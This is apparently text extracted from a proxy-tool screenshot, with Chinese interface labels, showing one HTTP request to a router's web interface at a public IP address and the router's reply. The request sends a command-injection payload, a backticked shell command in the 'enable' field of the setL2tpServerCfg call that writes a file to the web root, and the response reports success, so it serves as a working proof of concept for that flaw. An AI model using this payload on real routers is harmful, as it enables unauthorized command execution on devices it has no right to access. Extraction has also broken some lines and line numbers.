 请求
美化 Raw Hex \n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 230
10 Origin: http://125.228.4.197:8081
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Referer:
http://125.228.4.197:8081/advance/l2tp.html?token=D526E9BD
192CC73D
15 Priority: u=1
16
17 {
"enable":"`ls >/web/poc_l2tp_enable.txt`",
"sip":"10.8.0.2",
"eip":"10.8.0.51",
"server":"10.8.0.1",
"priDns":"8.8.8.8",
"secDns":"10.20.0.1",
"mtu":"1450",
"mru":"1450",
"ipsecL2tpEnable":"0",
"ipsecPsk":"",
"topicurl":"setL2tpServerCfg"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Server: SHTTPD
3 Date: Tue, 29 Oct 2024 11:52:13 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"192.168.0.1",
"wtime":"0",
"reserv":"reserv"
}